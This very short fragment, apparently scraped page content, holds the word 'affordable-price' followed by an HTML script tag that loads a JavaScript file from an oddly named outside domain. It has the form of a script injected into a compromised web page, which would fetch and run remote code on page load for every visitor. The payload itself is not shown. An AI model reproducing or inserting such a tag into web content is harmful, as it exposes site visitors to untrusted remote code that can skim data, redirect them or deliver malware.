 affordable-price <script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script>